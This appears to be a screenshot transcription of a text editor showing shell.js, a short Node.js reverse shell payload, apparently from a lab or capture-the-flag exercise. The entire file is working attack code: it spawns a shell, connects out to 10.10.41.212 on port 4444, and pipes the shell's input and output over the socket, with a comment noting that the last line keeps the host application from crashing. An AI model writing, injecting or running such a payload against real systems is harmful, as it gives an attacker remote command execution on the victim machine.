 shell.js (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
shell.js
1 (function(){
2     var net = require("net"),
3         cp = require("child_process"),
4         sh = cp.spawn("sh", []);
5     var client = new net.Socket();
6     client.connect(4444, "10.10.41.212", function(){
7         client.pipe(sh.stdin);
8         sh.stdout.pipe(client);
9         sh.stderr.pipe(client);
10     });
11     return /a/; // Prevents the Node.js application from crashing
12 })();
JavaScript Tab Width: 4 Ln 1, Col 1 INS